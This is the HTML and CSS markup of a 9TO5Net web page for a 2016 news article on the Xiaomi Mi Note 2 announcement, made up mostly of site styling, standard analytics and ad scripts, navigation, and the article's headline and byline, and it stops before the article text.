button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Poppins, sans-serif;font-size:17px;}body{line-height:1.7;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}@media (max-width:768px){h1{font-size:25px;}}h2{font-weight:600;font-size:26px;}@media (max-width:768px){h2{font-size:22.5px;}}h3{font-weight:bold;font-size:20px;}@media (max-width:768px){h3{font-size:19px;}}h2.entry-title{font-size:26px;}@media (max-width:768px){h2.entry-title{font-size:22.5px;}}.top-bar{background-color:var(--contrast-3);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--global-color-11);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#016367;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#E66912;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#016367;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{color:var(--base-3);background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:#FF7D14;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 5px 10px 5px;}.site-main .wp-block-group__inner-container{padding:10px 5px 10px 5px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-5px;width:calc(100% + 10px);max-width:calc(100% + 10px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--global-color-11)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.0.2' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.9to5net.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-6162989a{padding:15px;margin-bottom:30px;border:1px solid var(--base);}.gb-grid-wrapper > .gb-grid-column-f3797952{width:100%;}.gb-container-fefe25c7{height:100%;}.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-container-f840dbb9{height:100%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-container-e4aaa107{margin-bottom:50px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}h3.gb-headline-c13b0aeb{display:flex;align-items:center;column-gap:0.5em;padding-bottom:5px;border-bottom-width:2px;border-bottom-style:solid;}h3.gb-headline-c13b0aeb .gb-icon{line-height:0;}h3.gb-headline-c13b0aeb .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-44822b21{font-size:14px;margin-top:5px;margin-bottom:10px;}h2.gb-headline-44822b21 a{color:var(--contrast);}h2.gb-headline-44822b21 a:hover{color:var(--accent-hover);}div.gb-headline-e54afd47{font-size:13px;font-weight:500;}h2.gb-headline-0c413fca{text-transform:uppercase;text-align:center;padding-top:5px;padding-bottom:5px;border-radius:3px;border:1.5px solid var(--contrast-2);color:var(--contrast-2);}h2.gb-headline-4bd3bbf9{font-size:14px;margin-bottom:5px;color:var(--text-1);}h2.gb-headline-4bd3bbf9 a{color:var(--global-color-11);}h2.gb-headline-4bd3bbf9 a:hover{color:var(--contrast-2);}div.gb-headline-45564399{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;padding-right:5px;}div.gb-headline-45564399 .gb-icon{line-height:0;}div.gb-headline-45564399 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-22813032{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-22813032 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-9c8cc827{display:flex;flex-wrap:wrap;align-items:center;margin-left:-14px;}.gb-grid-wrapper-9c8cc827 > .gb-grid-column{box-sizing:border-box;padding-left:14px;}.gb-grid-wrapper-d00d8b8c{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-d00d8b8c > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-521eb9cc{display:flex;flex-wrap:wrap;margin-left:-10px;}.gb-grid-wrapper-521eb9cc > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-image-b4a58c3c{border-radius:50px;object-fit:cover;vertical-align:middle;}.gb-image-6c9a6951{border-radius:5px;width:250px;height:100px;vertical-align:middle;box-shadow: 3px 3px 6px 0 var(--contrast-2);}@media (max-width: 1024px) {.gb-container-e4aaa107{margin-right:20px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:100%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PBCVN5S" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.9to5net.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCVN5S");
</script>
<link rel="https://api.w.org/" href="https://www.9to5net.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.9to5net.com/wp-json/wp/v2/posts/6115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.9to5net.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7BLuD-1AD' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"Ratan Singh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNBNM3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="pingback" href="https://www.9to5net.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-270x270.png" />
		<style id="wp-custom-css">
			
@media (max-width: 768px) {
    .generate-columns-container > .paging-navigation {
        margin-left: 0;
        margin-bottom: 20px;
    }
}


/* posts H1- H3 Colors code-SAURABH-START*/
h1.has-background, h2.has-background, h3.has-background,
h4.has-background, h5.has-background, h6.has-background {
  border-radius: 5px;
  padding: .4rem 1rem;
}
/* posts H1- H3 Colors code-SAURABH-END*/



.progress-container {
            width: 100%;
            background-color: #f3f3f3;
            border-radius: 25px;
            margin: 20px 0;
        }

.progress-bar {
            width: 1%;
            height: 30px;
            background-color: #4caf50;
            border-radius: 25px;
            text-align: center;
            line-height: 30px;
            color: white;
        }

.hidden-text {
            display: none;
            margin-top: 10px;
        }



/* CrunchyMint author box*/

.CrunchyMint-author-box {
	padding: 3%;
	padding-bottom: 10px;
	margin-top: 30px;
	font-size: 0.9em;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    box-shadow: rgb(23 43 99 / 30%) 0 2px 10px;
    border-radius: 25px;
}

.CrunchyMint-author-box .insights-avatar {
	width: 1000px;
	height: auto;
	border-radius: 100%;
	margin-right: 30px;
}
.CrunchyMint-author-box .insights-avatar img {
		border-radius: 100%;
	}
.author-title {
	margin-bottom: 0.1em;
	font-weight: 600;
	font-size:18px;
}
.author-description {
	line-height: 1.6em;
	font-size:16px;	
}
.author-links a {
	margin-top: -1.5em;
	font-size: 2em;
	line-height: 2em;
	float: left;
}
@media (max-width: 768px) {
	.CrunchyMint-author-box {
		padding: 20px;
		padding-bottom: 25px;
		margin-top: 60px;
		flex-direction: column;
		text-align: center;
	}
	.CrunchyMint-author-box .insights-avatar {
		margin-right: 0;
		width: 100%;
		margin-top: -60px; 
	}
	.CrunchyMint-author-box .insights-avatar img {
		max-width: 100px; 
	}
	.author-links a {
		float: none;
		align-self: center;
	}
	.author-description {
		margin-bottom: -0.1em;
	}
}
/*end of CrunchyMint author box*/



/* Entire Site Social Share Design by Crunchymint*/

.CrunchyMint-float-social-wrapper {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.CrunchyMint-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 30px;
    font-size: 12px;
    padding: 14px 10px;
}


.CrunchyMint-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.CrunchyMint-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}
/* Entire Site Social Share Design by Crunchymint*/

/* After Post Social Share Design by CrunchyMint*/

.CrunchyMint-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.CrunchyMint-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.CrunchyMint-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .CrunchyMint-social-sharing {
        font-size: 17px;
        padding: 6px 17px;
        display: inline-block;
    }
	.CrunchyMint-social-wrapper {
    margin: 30px 0px;
    font-size: 0;
}


}

.CrunchyMint-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.CrunchyMint-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.CrunchyMint-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

/* After Post Social Share Design by CrunchyMint-end*/


#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox div.proinput input {
    font-size: 18px !important;

#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 30px  !important;
    height: 35px  !important;
    border: 3px solid #0b5330 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6115 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-slide sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNBNM3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.9to5net.com/" rel="home">
						9TO5Net
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11843"><a href="https://www.9to5net.com/category/technology/">TECH</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11838"><a href="https://www.9to5net.com/category/gadgets/">GADGETS</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11840"><a href="https://www.9to5net.com/category/gaming/">GAMING</a></li>
<li id="menu-item-11845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11845"><a href="https://www.9to5net.com/category/business/">BUSINESS</a></li>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839"><a href="https://www.9to5net.com/category/internet/">INTERNET</a></li>
<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11841"><a href="https://www.9to5net.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11842"><a href="https://www.9to5net.com/category/deals-offers/">TOP DEALS</a></li>
<li id="menu-item-11844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11844"><a href="https://www.9to5net.com/category/blogging/">BLOGGING</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="https://www.9to5net.com/category/entertainment/">ENTERTAINMENT</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-6115" class="post-6115 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.9to5net.com">Home</a><span class="separator"> &raquo; </span><span class="last">Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor</span></p></nav>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Xiaomi Mi Note 2 announced with 5.7-inch dual curved display, 6GB RAM, Snapdragon 821 processor</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-15T12:58:13+05:30" itemprop="dateModified">August 15, 2024</time><time class="entry-date published" datetime="2016-10-25T16:51:11+05:30" itemprop="datePublished">October 25, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.9to5net.com/author/ratan/" title="View all posts by Ratan Singh" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ratan Singh</span></a></span></span> 		</div>
					</header>
			<div class="featured-image  page-header-image-single ">
